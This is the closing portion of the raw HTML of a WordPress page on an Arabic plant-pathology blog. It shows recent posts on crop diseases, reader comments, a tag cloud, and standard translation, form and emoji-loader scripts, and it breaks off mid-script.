							<h3><a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/">أمراض القطن Cotton Diseases</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-21</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/#comments">2</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/01/16/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7/" title="اسماء ومسببات أمراض الفاصوليا" rel="bookmark"><img width="68" height="75" src="https://meleigi.com/wp-content/uploads/2017/01/filemanager-1-2.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/01/16/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7/">اسماء ومسببات أمراض الفاصوليا</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-01-16</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/01/16/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7/#comments">1</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b9%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-grape-black-rot/" title="العفن الأسود فى العنب Grape black rot" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2017/02/blkrot1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b9%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-grape-black-rot/">العفن الأسود فى العنب Grape black rot</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-12</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b9%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-grape-black-rot/#comments">1</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/02/13/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%87%d8%a7%d9%85%d8%a9-%d9%81%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-pathology-arabic-text-book/" title="مراجع عربية هامة فى أمراض النبات Plant Pathology arabic text books" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2017/02/T4-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/02/13/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%87%d8%a7%d9%85%d8%a9-%d9%81%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-pathology-arabic-text-book/">مراجع عربية هامة فى أمراض النبات Plant Pathology arabic text books</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-13</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/13/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%87%d8%a7%d9%85%d8%a9-%d9%81%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-pathology-arabic-text-book/#comments">1</a></span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/f86810e4036fe1f72a208a15adf7aa1bf7e8b5005b33b6fe7e0c1047cefbf05a?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f86810e4036fe1f72a208a15adf7aa1bf7e8b5005b33b6fe7e0c1047cefbf05a?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/01/16/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7/#comment-2958">
		Erna: EXCELLENT Post.thanks for share..more delay.... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/dd894bd91487d3b534b0631a740f7a993cf14fbf8036121b18308bda6fcfcfd6?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd894bd91487d3b534b0631a740f7a993cf14fbf8036121b18308bda6fcfcfd6?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/#comment-2901">
		Marjorie: Way cool, some valid points! I appreciate you making this post available, the re... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/02071aff5016a14c1cf178ff8398dee14ccf1cab6b775af2ec65d50e1a943ef5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02071aff5016a14c1cf178ff8398dee14ccf1cab6b775af2ec65d50e1a943ef5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/#comment-2840">
		Dan: Fairly! This was a truly amazing post. Thank you for your provided information... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/db78326b4803efd680d8856d46fc015a85132ed886a1f40575c018d3fed4e28a?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db78326b4803efd680d8856d46fc015a85132ed886a1f40575c018d3fed4e28a?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/02/21/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7bean-diseases/#comment-2832">
		Ella: I was waiting for this type of matter. Thank you very much for the location.... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/4abdf5728beb23487c35a79bed0dde07032ded58b7d6d7ca7fd73d0fcd700fe3?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4abdf5728beb23487c35a79bed0dde07032ded58b7d6d7ca7fd73d0fcd700fe3?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b9%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-grape-black-rot/#comment-764">
		Ali aarich: ما مدة تطور بلاك روت بعد ظهوره على العناقيد وشكرا لكم على المجهود.... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://meleigi.com/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;">محمد المليجي</a>
<a href="https://meleigi.com/tag/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9/" class="tag-cloud-link tag-link-147 tag-link-position-2" style="font-size: 8pt;">قصة قصيرة</a>
<a href="https://meleigi.com/tag/%d8%b7%d9%85%d8%a7%d8%b7%d9%85/" class="tag-cloud-link tag-link-75 tag-link-position-3" style="font-size: 8pt;">طماطم</a>
<a href="https://meleigi.com/tag/diseases/" class="tag-cloud-link tag-link-84 tag-link-position-4" style="font-size: 8pt;">Diseases</a>
<a href="https://meleigi.com/tag/wheat/" class="tag-cloud-link tag-link-153 tag-link-position-5" style="font-size: 8pt;">wheat</a>
<a href="https://meleigi.com/tag/%d9%86%d8%ae%d9%8a%d9%84/" class="tag-cloud-link tag-link-53 tag-link-position-6" style="font-size: 8pt;">نخيل</a>
<a href="https://meleigi.com/tag/tomato/" class="tag-cloud-link tag-link-74 tag-link-position-7" style="font-size: 8pt;">tomato</a>
<a href="https://meleigi.com/tag/mohamed-el-meleigi/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 8pt;">Mohamed El Meleigi</a>
<a href="https://meleigi.com/tag/date-palm/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 8pt;">Date palm</a>
<a href="https://meleigi.com/tag/%d9%86%d9%88%d8%b1%d8%a7%d9%86/" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;">نوران</a>
<a href="https://meleigi.com/tag/fusarium/" class="tag-cloud-link tag-link-192 tag-link-position-11" style="font-size: 8pt;">Fusarium</a>
<a href="https://meleigi.com/tag/plant-diseases/" class="tag-cloud-link tag-link-246 tag-link-position-12" style="font-size: 8pt;">Plant diseases</a>
<a href="https://meleigi.com/tag/%d9%86%d9%81%d9%88%d8%b3-%d8%a3%d8%b3%d9%8a%d8%b1%d8%a9/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 8pt;">نفوس أسيرة</a>
<a href="https://meleigi.com/tag/%d9%86%d8%ae%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%85%d8%b1/" class="tag-cloud-link tag-link-438 tag-link-position-14" style="font-size: 8pt;">نخيل التمر</a>
<a href="https://meleigi.com/tag/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6/" class="tag-cloud-link tag-link-177 tag-link-position-15" style="font-size: 8pt;">أمراض</a>
<a href="https://meleigi.com/tag/%d9%82%d9%85%d8%ad/" class="tag-cloud-link tag-link-158 tag-link-position-16" style="font-size: 8pt;">قمح</a>
<a href="https://meleigi.com/tag/%d8%b0%d8%b1%d8%a9/" class="tag-cloud-link tag-link-163 tag-link-position-17" style="font-size: 8pt;">ذرة</a>
<a href="https://meleigi.com/tag/%d8%a8%d8%b7%d8%a7%d8%b7%d8%b3/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 8pt;">بطاطس</a>
<a href="https://meleigi.com/tag/%d8%b9%d9%81%d9%86/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;">عفن</a>
<a href="https://meleigi.com/tag/%d8%a3%d8%af%d8%a8/" class="tag-cloud-link tag-link-151 tag-link-position-20" style="font-size: 8pt;">أدب</a>
<a href="https://meleigi.com/tag/fusarium-moniliforme/" class="tag-cloud-link tag-link-160 tag-link-position-21" style="font-size: 8pt;">Fusarium moniliforme</a>
<a href="https://meleigi.com/tag/corn/" class="tag-cloud-link tag-link-173 tag-link-position-22" style="font-size: 8pt;">corn</a>
<a href="https://meleigi.com/tag/%d9%86%d8%ae%d9%8a%d9%84-%d8%a7%d9%84%d8%a8%d9%84%d8%ad/" class="tag-cloud-link tag-link-311 tag-link-position-23" style="font-size: 8pt;">نخيل البلح</a>
<a href="https://meleigi.com/tag/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9/" class="tag-cloud-link tag-link-391 tag-link-position-24" style="font-size: 8pt;">مكافحة</a>
<a href="https://meleigi.com/tag/potato/" class="tag-cloud-link tag-link-373 tag-link-position-25" style="font-size: 8pt;">Potato</a>			</div>
			
		</div>
	</div><!-- .widget /-->
	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="search-6" class="footer-widget widget_search"><div class="footer-widget-top"><h4>بحث</h4></div>
						<div class="footer-widget-container"><form role="search" method="get" class="search-form" action="https://meleigi.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://meleigi.com/call/nawaf/">Nawaf Aljanahi</a> 

		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://meleigi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved To meleigi.com		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="اذهب الى الاعلى"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position:fixed;top:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//meleigi.com/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//meleigi.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//meleigi.com/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//meleigi.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('ar|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl selected"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('ar|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('ar|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('ar|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('ar|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/fr-qc.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('ar|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('ar|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('ar|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('ar|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('ar|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ar',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><script type="text/javascript" src="https://meleigi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://meleigi.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meleigi.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u0644\u0627 \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0627\u0644\u0646\u062a\u0627\u0626\u062c"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meleigi.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://meleigi.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://meleigi.com/wp-includes/js/comment-reply.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://meleigi.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://meleigi.com/wp-includes/js/wp-emoji.js","twemoji":"https://meleigi.com/wp-includes/js/twemoji.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
